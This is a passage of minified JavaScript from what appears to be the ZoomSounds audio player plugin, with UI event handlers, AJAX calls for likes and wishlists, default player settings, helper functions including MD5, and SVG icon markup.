t&&t.get(0)&&t.get(0).api_change_media&&t.get(0).api_change_media(a,{feeder_type:"button",call_from:"changed audioplayer-song-changer"}),!1}if(a.hasClass("dzsap-wishlist-but")){var s={action:"dzsap_add_to_wishlist",playerid:a.attr("data-post_id"),wishlist_action:"add"};return a.find(".svg-icon").hasClass("fa-star")&&(s.wishlist_action="remove"),window.dzsap_lasto.settings_php_handler&&e.ajax({type:"POST",url:window.dzsap_lasto.settings_php_handler,data:s,success:function(e){a.find(".svg-icon").hasClass("fa-star-o")?a.find(".svg-icon").eq(0).attr("class","svg-icon fa fa-star"):a.find(".svg-icon").eq(0).attr("class","svg-icon fa fa-star-o")},error:function(e){window.console}}),!1}}),e(document).on("click.dzsiconhide",".sticktobottom-close-con,.sticktobottom-close-con .svg-icon",function(){var a=e(this);e(".dzsap-sticktobottom .audioplayer").get(0).api_pause_media(),console.log("_t sticktobottom-close-con -7",a);var t=null;return a.parent().hasClass("dzsap-sticktobottom")&&(t=a.parent()),a.parent().parent().hasClass("dzsap-sticktobottom")&&(t=a.parent().parent()),a.parent().parent().parent().hasClass("dzsap-sticktobottom")&&(t=a.parent().parent().parent()),console.log("_con - ",t,t.hasClass("audioplayer-loaded")),t.hasClass("audioplayer-loaded")?(t.removeClass("audioplayer-loaded"),t.addClass("audioplayer-was-loaded")):(t.addClass("audioplayer-loaded"),t.addClass("audioplayer-was-loaded")),!1}),e(document).on("click.dzsiconshow",".dzsap-sticktobottom .icon-show",function(){e(this);return!1}),e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver").length>0&&setInterval(function(){e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver  .audioplayer").eq(0).hasClass("dzsap-loaded")&&(e(".dzsap-sticktobottom-placeholder").eq(0).addClass("active"),0==e(".dzsap-sticktobottom").hasClass("audioplayer-was-loaded")&&e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-silver").addClass("audioplayer-loaded"))},1e3),e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave").length>0&&setInterval(function(){e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave  .audioplayer").eq(0).hasClass("dzsap-loaded")&&(e(".dzsap-sticktobottom-placeholder").eq(0).addClass("active"),0==e(".dzsap-sticktobottom").hasClass("audioplayer-was-loaded")&&e(".dzsap-sticktobottom.dzsap-sticktobottom-for-skin-wave").addClass("audioplayer-loaded"))},1e3),e(document).on("click.dzsap_multisharer",".dzsap-multisharer-but",s),e(document).on("keydown.dzsapkeyup keypress.dzsapkeyup",function(a){var t=e.extend({},dzsapHelpers.dzsap_generate_keyboard_controls());if(dzsap_currplayer_focused&&dzsap_currplayer_focused.api_pause_media){var s;if(s=!1,t.pause_play.indexOf("ctrl+")>-1?a.ctrlKey&&(t.pause_play=t.pause_play.replace("ctrl+",""),a.keyCode==t.pause_play&&(s=!0)):a.keyCode==t.pause_play&&(s=!0),s&&0==e(dzsap_currplayer_focused).hasClass("comments-writer-active")&&(e(dzsap_currplayer_focused).hasClass("is-playing")?dzsap_currplayer_focused.api_pause_media():dzsap_currplayer_focused.api_play_media(),window.dzsap_mouseover))return a.preventDefault(),!1;s=!1,t.step_back.indexOf("ctrl+")>-1?a.ctrlKey&&(t.step_back=t.step_back.replace("ctrl+",""),a.keyCode==t.step_back&&(s=!0)):a.keyCode==t.step_back&&(s=!0),s&&dzsap_currplayer_focused.api_step_back(t.step_back_amount),s=!1,t.step_forward.indexOf("ctrl+")>-1?a.ctrlKey&&(t.step_forward=t.step_forward.replace("ctrl+",""),a.keyCode==t.step_forward&&(s=!0)):a.keyCode==t.step_forward&&(s=!0),s&&dzsap_currplayer_focused.api_step_forward(t.step_back_amount),s=!1,a.keyCode==t.sync_players_goto_next&&(s=!0),s&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_sync_players_goto_next&&dzsap_currplayer_focused.api_sync_players_goto_next(),s=!1,a.keyCode==t.sync_players_goto_prev&&(s=!0),s&&dzsap_currplayer_focused&&dzsap_currplayer_focused.api_sync_players_goto_prev&&dzsap_currplayer_focused.api_sync_players_goto_prev()}}),e(document).on("keydown blur",".zoomsounds-search-field",function(a){var t=e(a.currentTarget);setTimeout(function(){if(t){var a=e(".audiogallery").eq(0);t.attr("data-target")&&(a=e(t.attr("data-target"))),a.get(0)&&a.get(0).api_filter&&a.get(0).api_filter("title",t.val())}},100)}),e(document).on("click",".dzsap-like-but",function(a){var t=e(this),s=t.attr("data-post_id");return s&&"0"!=s||t.parent().parent().parent().parent().parent().hasClass("audioplayer")&&(s=t.parent().parent().parent().parent().parent().attr("data-feed-playerid")),window.dzsap_submit_like(s,a),t.removeClass("dzsap-like-but").addClass("dzsap-retract-like-but"),!1}),e(document).on("click",".dzsap-retract-like-but",function(a){var t=e(this),s=t.attr("data-post_id");return s&&"0"!=s||t.parent().parent().parent().parent().parent().hasClass("audioplayer")&&(s=t.parent().parent().parent().parent().parent().attr("data-feed-playerid")),window.dzsap_retract_like(s,a),t.addClass("dzsap-like-but").removeClass("dzsap-retract-like-but"),!1}),window.dzsap_submit_like=function(a,t){var s={action:"dzsap_submit_like",playerid:a},o=null;t&&(o=e(t.currentTarget)),window.dzsap_settings&&window.dzsap_settings.ajax_url&&e.ajax({type:"POST",url:window.dzsap_settings.ajax_url,data:s,success:function(e){if(void 0!==window.console&&console.log("Got this from the server: "+e),o){var a=o.html();o.html(a.replace("fa-heart-o","fa-heart"))}},error:function(e){window.console}})},window.dzsap_retract_like=function(a,t){var s={action:"dzsap_retract_like",playerid:a},o=null;t&&(o=e(t.currentTarget)),window.dzsap_settings&&window.dzsap_settings.ajax_url&&e.ajax({type:"POST",url:window.dzsap_settings.ajax_url,data:s,success:function(e){if(void 0!==window.console&&console.log("Got this from the server: "+e),o){var a=o.html();o.html(a.replace("fa-heart","fa-heart-o"))}},error:function(e){window.console}})}}),jQuery.fn.textWidth=function(){var e=jQuery(this),a=e.html();"INPUT"==e[0].nodeName&&(a=e.val());var t='<span class="forcalc">'+a+"</span>";jQuery("body").append(t);var s=jQuery("span.forcalc").last();s.css({"font-size":e.css("font-size"),"font-family":e.css("font-family")});var o=s.width();return s.remove(),o}}function is_firefox(){return-1!=navigator.userAgent.indexOf("Firefox")}function is_safari(){return Object.prototype.toString.call(window.HTMLElement).indexOf("Constructor")>0}function dzsap_send_total_time(e,a){var t={action:"dzsap_send_total_time_for_track",id_track:a.attr("data-playerid"),postdata:parseInt(e,10)};jQuery.post(window.dzsap_ajaxurl,t,function(e){void 0!=window.console&&console.log("dzsap_send_total_time Got this from the server: "+e)})}function dzsap_call_init_calls(){for(var e in window.dzsap_init_calls)window.dzsap_init_calls[e](jQuery);window.dzsap_init_calls=[]}window.dzsap_init_calls||(window.dzsap_init_calls=[]);var dzsapHelpers=require("./jsinc/_dzsap_helpers"),dzsapSvgs=require("./jsinc/_dzsap_svgs"),dzsap_list=[],dzsap_yt_list=[],dzsap_ytapiloaded=!1,dzsap_globalidind=20,dzsap_list_for_sync_sw_built=!1,dzsap_list_for_sync_inter_build=0;if(window.loading_multi_sharer=!1,window.dzsap_moving_playlist_item=!1,window.dzsap_playlist_con=null,window.dzsap_playlist_item_moving=null,window.dzsap_playlist_item_target=null,window.dzsap_player_interrupted_by_dzsap=null,window.dzsap_audio_ctx=null,window.dzsap__style=null,window.dzsap_sticktobottom_con=null,window.dzsap_self_options={},window.dzsap_generating_pcm=!1,window.dzsap_box_main_con=null,window.dzsap_lasto=null,window.dzsap_wavesurfer_load_attempt=0,window.dzsap_list_for_sync_players=[],window.dzsap_player_index=0,window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,a){window.setTimeout(e,1e3/60)}}(),window.dzsap_currplayer_focused=null,window.dzsap_currplayer_from_share=null,window.dzsap_mouseover=!1,window.dzs_open_social_link=function(e,a){var t,s;t=window.screen.width/2-260,s=window.screen.height/2-300;var o="status=no,height=500,width=500,resizable=yes,left="+t+",top="+s+",screenX="+t+",screenY="+s+",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";console.log("dzs_open_social_link()",e,"argthis - ",a),e=e.replace("{{replacewithcurrurl}}",encodeURIComponent(window.location.href)),a&&(e=e.replace(/{{replacewithdataurl}}/g,a.attr("data-url")));var i=window.location.href,n=i.split("?"),r="",l="";if(a||window.dzsap_currplayer_from_share&&(a=window.dzsap_currplayer_from_share),a){var d=jQuery;d(a).hasClass("audioplayer")?(r=d(a).parent().children().index(a),l=d(a).parent().parent().parent().attr("id")):(jQuery(a).parent().parent().attr("data-menu-index")&&(r=jQuery(a).parent().parent().attr("data-menu-index")),jQuery(a).parent().parent().attr("data-gallery-id")&&(l=jQuery(a).parent().parent().attr("data-gallery-id")))}var p=encodeURIComponent(n[0]+"?fromsharer=on&audiogallery_startitem_"+l+"="+r);e=e.replace("{{shareurl}}",p),console.log("shareurl -> ",p),window.open(e,"sharer",o)},window.dzsap_wp_send_contor_60_secs=function(e,a){var t={video_title:a,video_analytics_id:e.attr("data-playerid"),curr_user:window.dzsap_curr_user},s="index.php?action=ajax_dzsap_submit_contor_60_secs";window.dzsap_settings.dzsap_site_url&&(s=dzsap_settings.dzsap_site_url+s),jQuery.ajax({type:"POST",url:s,data:t,success:function(e){window.console},error:function(e){window.console}})},window.dzsap_call_init_calls=dzsap_call_init_calls,window.jQuery)register_dzsap_plugin(),register_dzsap_aux_script(),jQuery(document).ready(function(e){dzsap_call_init_calls()});else{var script=document.createElement("script");document.head.appendChild(script),script.type="text/javascript",script.src="//ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js",script.onload=function(){register_dzsap_plugin(),register_dzsap_aux_script(),dzsap_call_init_calls()}}window.dzsap_init=function(e,a){if(void 0!==a&&void 0!==a.init_each&&1==a.init_each){var t=0;for(var s in a)t++;1==t&&(a=void 0),jQuery(e).each(function(){var e=jQuery(this);a&&void 0===a.call_from&&(a.call_from="dzsap_init"),e.audioplayer(a)})}else jQuery(e).audioplayer(a);dzsap_lasto=a,window.dzsap_generate_list_for_sync_players=function(e){var t={force_regenerate:!1};e&&(t=$.extend(t,e)),window.dzsap_list_for_sync_players=[],void 0!==a&&(void 0!==a.construct_player_list_for_sync&&"on"==a.construct_player_list_for_sync||t.force_regenerate)&&jQuery(".audioplayer,.audioplayer-tobe").each(function(){var e=jQuery(this);"on"!=e.attr("data-do-not-include-in-list")&&("fake"!=e.attr("data-type")||e.attr("data-fakeplayer"))&&window.dzsap_list_for_sync_players.push(e)})},jQuery(document).off("click.dzsap_global"),jQuery(document).on("click.dzsap_global",".dzsap-btn-info",function(){var e=jQuery(this);if(e.hasClass("dzsap-btn-info"))return void e.find(".dzstooltip").toggleClass("active")}),jQuery(document).on("mouseover.dzsap_global",".dzsap-btn-info",function(){var e=jQuery(this);e.hasClass("dzsap-btn-info")&&(window.innerWidth<500?e.offset().left<window.innerWidth/2&&e.find(".dzstooltip").removeClass("talign-end").addClass("talign-start"):e.find(".dzstooltip").addClass("talign-end").removeClass("talign-start"))})},window.dzsap_init_multisharer=function(){var e=jQuery;setTimeout(function(){if(window.dzsap_multisharer_assets_loaded);else if(1!=window.dzsap_multisharer_assets_loaded&&1!=window.loading_multi_sharer){window.loading_multi_sharer=!0;var a=document.getElementsByTagName("head")[0],t=document.createElement("link");window.dzsap_settings&&window.dzsap_settings.dzsap_site_url&&(t.id="dzsap-load-multi-sharer",t.rel="stylesheet",t.type="text/css",t.href=dzsapHelpers.add_query_arg(window.dzsap_settings.dzsap_site_url,"load-lightbox-css","on"),t.media="all",a.appendChild(t)),setTimeout(function(){null==window.dzsap_box_main_con&&(e("body").append('<div class="dzsap-main-con skin-default gallery-skin-default transition-slideup "> <div class="overlay-background"></div> <div class="box-mains-con"> <div class="box-main box-main-for-share" style=""> <div class="box-main-media-con transition-target"> <div class="close-btn-con"> '+dzsapSvgs.svg_close_btn+'</div> <div class="box-main-media type-inlinecontent" style="width: 530px; height: 280px;"><div class=" real-media" style=""><div class="hidden-content share-content" > <div class="social-networks-con"></div> <div class="share-link-con"></div> <div class="embed-link-con"></div> </div> </div> </div> <div class="box-main-under"></div> </div> </div> </div>\x3c!-- end .box-mains-con--\x3e </div>'),window.dzsap_box_main_con=e(".dzsap-main-con").eq(0))},1e3)}e(document).on("click.dzsap_global_sharer",".dzsap-main-con .close-btn-con,.dzsap-main-con .overlay-background",function(){e(".dzsap-main-con").eq(0).removeClass("loading-item loaded-item")})},2e3)};
},{"./js_dzsap/_settings":2,"./jsinc/_dzsap_helpers":3,"./jsinc/_dzsap_svgs":4}],2:[function(require,module,exports){
"use strict";var default_opts={design_skin:"skin-default",call_from:"default",autoplay_on_scrub_click:"off",cue:"on",preload_method:"metadata",loop:"off",pause_method:"pause",settings_extrahtml:"",settings_extrahtml_after_artist:"",settings_extrahtml_in_float_left:"",settings_extrahtml_in_float_right:"",settings_extrahtml_before_play_pause:"",settings_extrahtml_after_play_pause:"",settings_trigger_resize:"0",design_thumbh:"default",extra_classes_player:"",disable_volume:"default",disable_scrub:"default",disable_timer:"default",disable_player_navigation:"off",scrub_show_scrub_time:"on",player_navigation:"default",type:"audio",enable_embed_button:"off",embed_code:"",skinwave_dynamicwaves:"off",soundcloud_apikey:"",parentgallery:null,skinwave_enableSpectrum:"off",skinwave_enableReflect:"on",skinwave_place_thumb_after_volume:"off",skinwave_place_metaartist_after_volume:"off",settings_useflashplayer:"auto",skinwave_spectrummultiplier:"1",settings_php_handler:"",php_retriever:"soundcloudretriever.php",skinwave_mode:"normal",skinwave_wave_mode:"canvas",skinwave_wave_mode_canvas_mode:"normal",skinwave_wave_mode_canvas_normalize:"on",skinwave_wave_mode_canvas_waves_number:"3",skinwave_wave_mode_canvas_waves_padding:"1",skinwave_wave_mode_canvas_reflection_size:"0.25",wavesurfer_pcm_length:"200",pcm_data_try_to_generate:"off",pcm_data_try_to_generate_wait_for_real_pcm:"off",pcm_notice:"off",notice_no_media:"on",skinwave_comments_links_to:"",skinwave_comments_enable:"off",skinwave_comments_mode_outer_selector:"",skinwave_comments_playerid:"",skinwave_comments_account:"none",skinwave_comments_process_in_php:"on",mobile_delete:"off",footer_btn_playlist:"off",mobile_disable_fakeplayer:"off",skinwave_comments_retrievefromajax:"off",skinwave_preloader_code:"default",skinwave_comments_displayontime:"on",skinwave_comments_avatar:"http://www.gravatar.com/avatar/00000000000000000000000000000000?s=20",skinwave_comments_allow_post_if_not_logged_in:"on",skinwave_timer_static:"off",default_volume:"default",volume_from_gallery:"",design_menu_show_player_state_button:"off",playfrom:"off",design_animateplaypause:"default",embedded:"off",embedded_iframe_id:"",sample_time_start:"",sample_time_end:"",sample_time_total:"",google_analytics_send_play_event:"off",fakeplayer:null,failsafe_repair_media_element:"",action_audio_play:null,action_audio_play2:null,action_audio_pause:null,action_audio_end:null,action_audio_comment:null,action_received_time_total:null,action_audio_change_media:null,action_audio_loaded_metadata:null,action_video_contor_60secs:null,type_audio_stop_buffer_on_unfocus:"off",construct_player_list_for_sync:"off",settings_exclude_from_list:"off",design_wave_color_bg:"222222",design_wave_color_progress:"ea8c52",skin_minimal_button_size:"100",gallery_gapless_play:"off",preview_on_hover:"off",watermark_volume:"1",controls_external_scrubbar:"",scrubbar_type:"auto"};exports.default_opts=default_opts;
},{}],3:[function(require,module,exports){
"use strict";function formatTime(e){var r=Math.round(e),t=0,n=0;if(r>0){for(;r>3599&&r<3e6&&isFinite(r);)n++,r-=3600;for(;r>59&&r<3e6&&isFinite(r);)t++,r-=60;return n?String((n<10?"0":"")+n+":"+String((t<10?"0":"")+t+":"+(r<10?"0":"")+r)):String((t<10?"0":"")+t+":"+(r<10?"0":"")+r)}return"00:00"}function can_history_api(){return!(!window.history||!history.pushState)}function dzs_clean_string(e){return e?(e=e.replace(/[^A-Za-z0-9\-]/g,""),e=e.replace(/\./g,"")):""}function get_query_arg(e,r){if(e){if(String(e).indexOf(r+"=")>-1){var t="[?&]"+r+"=.+",n=new RegExp(t),o=n.exec(e);if(null!=o){var a=o[0];if(a.indexOf("&")>-1){var i=a.split("&");a=i[1]}var s=a.split("=");return s[1]}}}else console.log("purl not found - ",e)}function add_query_arg(e,r,t){r=encodeURIComponent(r),t=encodeURIComponent(t),e||(e="");var n=e,o=r+"="+t,a=new RegExp("(&|\\?)"+r+"=[^&]*");if(n=n.replace(a,"$1"+o),n.indexOf(r+"=")>-1||(n.indexOf("?")>-1?n+="&"+o:n+="?"+o),"NaN"==t){var i=new RegExp("[?|&]"+r+"="+t);n=n.replace(i,""),-1==n.indexOf("?")&&n.indexOf("&")>-1&&(n=n.replace("&","?"))}return n}function dzsap_is_mobile(){return is_ios()||is_android_good()}function is_ios(){return-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod")||-1!=navigator.platform.indexOf("iPad")}function can_canvas(){return!!document.createElement("canvas").getContext("2d")}function is_android(){return is_android_good()}function select_all(e){if(void 0!==window.getSelection&&void 0!==document.createRange){var r=document.createRange();r.selectNodeContents(e);var t=window.getSelection();t.removeAllRanges(),t.addRange(r)}else if(void 0!==document.selection&&void 0!==document.body.createTextRange){var n=document.body.createTextRange();n.moveToElementText(e),n.select()}}function is_android_good(){return navigator.userAgent.toLowerCase().indexOf("android")>-1}function htmlEncode(e){return jQuery("<div/>").text(e).html()}function dzsap_generate_keyboard_tooltip(e,r){var t='<span class="dzstooltip arrow-from-start transition-slidein arrow-bottom skin-black" style="width: auto;  white-space:nowrap;">Shortcut: '+e[r]+"</span>";return t=t.replace("32","space"),t=t.replace("27","escape")}var dzsap_generate_keyboard_controls=function(){var e={play_trigger_step_back:"off",step_back_amount:"5",step_back:"37",step_forward:"39",sync_players_goto_next:"",sync_players_goto_prev:"",pause_play:"32",show_tooltips:"off"};return window.dzsap_keyboard_controls&&(e=jQuery.extend(e,window.dzsap_keyboard_controls)),e.step_back_amount=Number(e.step_back_amount),e},MD5=function(e){function r(e,r){var t=2147483648&e,n=2147483648&r,o=1073741824&e,a=1073741824&r,i=(1073741823&e)+(1073741823&r);return o&a?2147483648^i^t^n:o|a?1073741824&i?3221225472^i^t^n:1073741824^i^t^n:i^t^n}function t(e,t,n,o,a,i,s){return e=r(e,r(r(t&n|~t&o,a),s)),r(e<<i|e>>>32-i,t)}function n(e,t,n,o,a,i,s){return e=r(e,r(r(t&o|n&~o,a),s)),r(e<<i|e>>>32-i,t)}function o(e,t,n,o,a,i,s){return e=r(e,r(r(t^n^o,a),s)),r(e<<i|e>>>32-i,t)}function a(e,t,n,o,a,i,s){return e=r(e,r(r(n^(t|~o),a),s)),r(e<<i|e>>>32-i,t)}function i(e){var r,t="";for(r=0;3>=r;r++){var n=e>>>8*r&255;n="0"+n.toString(16),t+=n.substr(n.length-2,2)}return t}var s=[];e=function(e){e=e.replace(/\r\n/g,"\n");for(var r="",t=0;t<e.length;t++){var n=e.charCodeAt(t);128>n?r+=String.fromCharCode(n):(127<n&&2048>n?r+=String.fromCharCode(n>>6|192):(r+=String.fromCharCode(n>>12|224),r+=String.fromCharCode(n>>6&63|128)),r+=String.fromCharCode(63&n|128))}return r}(e),s=function(e){for(var r,t=e.length,n=t+8,o=16*((n-n%64)/64+1),a=Array(o-1),i=0;i<t;)n=(i-i%4)/4,r=i%4*8,a[n]|=e.charCodeAt(i)<<r,i++;return n=(i-i%4)/4,a[n]|=128<<i%4*8,a[o-2]=t<<3,a[o-1]=t>>>29,a}(e);var d=1732584193,_=4023233417,c=2562383102,u=271733878;for(e=0;e<s.length;e+=16){var p=d,l=_,f=c,g=u;d=t(d,_,c,u,s[e+0],7,3614090360),u=t(u,d,_,c,s[e+1],12,3905402710),c=t(c,u,d,_,s[e+2],17,606105819),_=t(_,c,u,d,s[e+3],22,3250441966),d=t(d,_,c,u,s[e+4],7,4118548399),u=t(u,d,_,c,s[e+5],12,1200080426),c=t(c,u,d,_,s[e+6],17,2821735955),_=t(_,c,u,d,s[e+7],22,4249261313),d=t(d,_,c,u,s[e+8],7,1770035416),u=t(u,d,_,c,s[e+9],12,2336552879),c=t(c,u,d,_,s[e+10],17,4294925233),_=t(_,c,u,d,s[e+11],22,2304563134),d=t(d,_,c,u,s[e+12],7,1804603682),u=t(u,d,_,c,s[e+13],12,4254626195),c=t(c,u,d,_,s[e+14],17,2792965006),_=t(_,c,u,d,s[e+15],22,1236535329),d=n(d,_,c,u,s[e+1],5,4129170786),u=n(u,d,_,c,s[e+6],9,3225465664),c=n(c,u,d,_,s[e+11],14,643717713),_=n(_,c,u,d,s[e+0],20,3921069994),d=n(d,_,c,u,s[e+5],5,3593408605),u=n(u,d,_,c,s[e+10],9,38016083),c=n(c,u,d,_,s[e+15],14,3634488961),_=n(_,c,u,d,s[e+4],20,3889429448),d=n(d,_,c,u,s[e+9],5,568446438),u=n(u,d,_,c,s[e+14],9,3275163606),c=n(c,u,d,_,s[e+3],14,4107603335),_=n(_,c,u,d,s[e+8],20,1163531501),d=n(d,_,c,u,s[e+13],5,2850285829),u=n(u,d,_,c,s[e+2],9,4243563512),c=n(c,u,d,_,s[e+7],14,1735328473),_=n(_,c,u,d,s[e+12],20,2368359562),d=o(d,_,c,u,s[e+5],4,4294588738),u=o(u,d,_,c,s[e+8],11,2272392833),c=o(c,u,d,_,s[e+11],16,1839030562),_=o(_,c,u,d,s[e+14],23,4259657740),d=o(d,_,c,u,s[e+1],4,2763975236),u=o(u,d,_,c,s[e+4],11,1272893353),c=o(c,u,d,_,s[e+7],16,4139469664),_=o(_,c,u,d,s[e+10],23,3200236656),d=o(d,_,c,u,s[e+13],4,681279174),u=o(u,d,_,c,s[e+0],11,3936430074),c=o(c,u,d,_,s[e+3],16,3572445317),_=o(_,c,u,d,s[e+6],23,76029189),d=o(d,_,c,u,s[e+9],4,3654602809),u=o(u,d,_,c,s[e+12],11,3873151461),c=o(c,u,d,_,s[e+15],16,530742520),_=o(_,c,u,d,s[e+2],23,3299628645),d=a(d,_,c,u,s[e+0],6,4096336452),u=a(u,d,_,c,s[e+7],10,1126891415),c=a(c,u,d,_,s[e+14],15,2878612391),_=a(_,c,u,d,s[e+5],21,4237533241),d=a(d,_,c,u,s[e+12],6,1700485571),u=a(u,d,_,c,s[e+3],10,2399980690),c=a(c,u,d,_,s[e+10],15,4293915773),_=a(_,c,u,d,s[e+1],21,2240044497),d=a(d,_,c,u,s[e+8],6,1873313359),u=a(u,d,_,c,s[e+15],10,4264355552),c=a(c,u,d,_,s[e+6],15,2734768916),_=a(_,c,u,d,s[e+13],21,1309151649),d=a(d,_,c,u,s[e+4],6,4149444226),u=a(u,d,_,c,s[e+11],10,3174756917),c=a(c,u,d,_,s[e+2],15,718787259),_=a(_,c,u,d,s[e+9],21,3951481745),d=r(d,p),_=r(_,l),c=r(c,f),u=r(u,g)}return(i(d)+i(_)+i(c)+i(u)).toLowerCase()};exports.MD5=MD5,exports.select_all=select_all,exports.dzsap_generate_keyboard_tooltip=dzsap_generate_keyboard_tooltip,exports.htmlEncode=htmlEncode,exports.dzsap_is_mobile=dzsap_is_mobile,exports.is_ios=is_ios,exports.is_android=is_android,exports.is_android_good=is_android_good,exports.get_query_arg=get_query_arg,exports.add_query_arg=add_query_arg,exports.can_history_api=can_history_api,exports.dzs_clean_string=dzs_clean_string,exports.formatTime=formatTime,exports.can_canvas=can_canvas,exports.dzsap_generate_keyboard_controls=dzsap_generate_keyboard_controls;
},{}],4:[function(require,module,exports){
"use strict";var svg_play_icon='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11.161px" height="12.817px" viewBox="0 0 11.161 12.817" enable-background="new 0 0 11.161 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M8.233,4.589c1.401,0.871,2.662,1.77,2.801,1.998c0.139,0.228-1.456,1.371-2.896,2.177l-4.408,2.465 c-1.44,0.805-2.835,1.474-3.101,1.484c-0.266,0.012-0.483-1.938-0.483-3.588V3.666c0-1.65,0.095-3.19,0.212-3.422 c0.116-0.232,1.875,0.613,3.276,1.484L8.233,4.589z"/> </g> </g> </g> </svg>  ',svg_heart_icon='<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" version="1.0" width="15" height="15"  viewBox="0 0 645 700" id="svg2"> <defs id="defs4" /> <g id="layer1"> <path d="M 297.29747,550.86823 C 283.52243,535.43191 249.1268,505.33855 220.86277,483.99412 C 137.11867,420.75228 125.72108,411.5999 91.719238,380.29088 C 29.03471,322.57071 2.413622,264.58086 2.5048478,185.95124 C 2.5493594,147.56739 5.1656152,132.77929 15.914734,110.15398 C 34.151433,71.768267 61.014996,43.244667 95.360052,25.799457 C 119.68545,13.443675 131.6827,7.9542046 172.30448,7.7296236 C 214.79777,7.4947896 223.74311,12.449347 248.73919,26.181459 C 279.1637,42.895777 310.47909,78.617167 316.95242,103.99205 L 320.95052,119.66445 L 330.81015,98.079942 C 386.52632,-23.892986 564.40851,-22.06811 626.31244,101.11153 C 645.95011,140.18758 648.10608,223.6247 630.69256,270.6244 C 607.97729,331.93377 565.31255,378.67493 466.68622,450.30098 C 402.0054,497.27462 328.80148,568.34684 323.70555,578.32901 C 317.79007,589.91654 323.42339,580.14491 297.29747,550.86823 z" id="path2417" style="" /> <g transform="translate(129.28571,-64.285714)" id="g2221" /> </g> </svg> ',svg_arrow_resize='<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="12px" height="12px" viewBox="0 0 511.626 511.627" style="enable-background:new 0 0 511.626 511.627;" xml:space="preserve"> <g><path d="M328.906,401.994h-36.553V109.636h36.553c4.948,0,9.236-1.809,12.847-5.426c3.613-3.615,5.421-7.898,5.421-12.845 c0-4.949-1.801-9.231-5.428-12.851l-73.087-73.09C265.044,1.809,260.76,0,255.813,0c-4.948,0-9.229,1.809-12.847,5.424 l-73.088,73.09c-3.618,3.619-5.424,7.902-5.424,12.851c0,4.946,1.807,9.229,5.424,12.845c3.619,3.617,7.901,5.426,12.85,5.426 h36.545v292.358h-36.542c-4.952,0-9.235,1.808-12.85,5.421c-3.617,3.621-5.424,7.905-5.424,12.854 c0,4.945,1.807,9.227,5.424,12.847l73.089,73.088c3.617,3.617,7.898,5.424,12.847,5.424c4.95,0,9.234-1.807,12.849-5.424 l73.087-73.088c3.613-3.62,5.421-7.901,5.421-12.847c0-4.948-1.808-9.232-5.421-12.854 C338.142,403.802,333.857,401.994,328.906,401.994z" fill="#363636"/> </g></svg>',svg_share_icon='<svg class="svg-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 511.626 511.627" style="enable-background:new 0 0 511.626 511.627;" xml:space="preserve"> <g> <path d="M506.206,179.012L360.025,32.834c-3.617-3.617-7.898-5.426-12.847-5.426s-9.233,1.809-12.847,5.426 c-3.617,3.619-5.428,7.902-5.428,12.85v73.089h-63.953c-135.716,0-218.984,38.354-249.823,115.06C5.042,259.335,0,291.03,0,328.907 c0,31.594,12.087,74.514,36.259,128.762c0.57,1.335,1.566,3.614,2.996,6.849c1.429,3.233,2.712,6.088,3.854,8.565 c1.146,2.471,2.384,4.565,3.715,6.276c2.282,3.237,4.948,4.859,7.994,4.859c2.855,0,5.092-0.951,6.711-2.854 c1.615-1.902,2.424-4.284,2.424-7.132c0-1.718-0.238-4.236-0.715-7.569c-0.476-3.333-0.715-5.564-0.715-6.708 c-0.953-12.938-1.429-24.653-1.429-35.114c0-19.223,1.668-36.449,4.996-51.675c3.333-15.229,7.948-28.407,13.85-39.543 c5.901-11.14,13.512-20.745,22.841-28.835c9.325-8.09,19.364-14.702,30.118-19.842c10.756-5.141,23.413-9.186,37.974-12.135 c14.56-2.95,29.215-4.997,43.968-6.14s31.455-1.711,50.109-1.711h63.953v73.091c0,4.948,1.807,9.232,5.421,12.847 c3.62,3.613,7.901,5.424,12.847,5.424c4.948,0,9.232-1.811,12.854-5.424l146.178-146.183c3.617-3.617,5.424-7.898,5.424-12.847 C511.626,186.92,509.82,182.636,506.206,179.012z" fill="#696969"/> </g></svg> ',svg_preloader_code=' <svg class="loading-svg" width="30" height="30" viewBox="0 0 44 44" xmlns="http://www.w3.org/2000/svg" stroke="#fff"> <g fill="none" fill-rule="evenodd" stroke-width="2"> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="0s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="0s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite" /> </circle> <circle cx="22" cy="22" r="1"> <animate attributeName="r" begin="-0.9s" dur="1.8s" values="1; 20" calcMode="spline" keyTimes="0; 1" keySplines="0.165, 0.84, 0.44, 1" repeatCount="indefinite" /> <animate attributeName="stroke-opacity" begin="-0.9s" dur="1.8s" values="1; 0" calcMode="spline" keyTimes="0; 1" keySplines="0.3, 0.61, 0.355, 1" repeatCount="indefinite" /> </circle> </g> </svg> ',svg_volume_static=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="57px" height="12px" viewBox="0 0 57 12" enable-background="new 0 0 57 12" xml:space="preserve"> <rect y="9" fill="#414042" width="3" height="3"/> <rect x="6" y="8" fill="#414042" width="3" height="4"/> <rect 